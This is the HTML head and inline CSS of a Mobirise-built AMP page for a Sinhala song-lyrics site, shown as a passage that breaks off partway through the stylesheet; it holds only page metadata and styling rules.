

<file: aa_nihandawa.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="ඈ නිහඬව නෙතු පියා - අබේවර්ධන බාලසූරිය මහතා">
  
  <title>Aa Nihandawa Nethu Piya Lyrics | sindupotha.lk</title>
  
<link rel="canonical" href=""canonical"href="https://www.example.com/"canonical"href="https://www.example.com/url/to/amp/document.html">/to/amp/document.html">/aa_nihandawa.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: 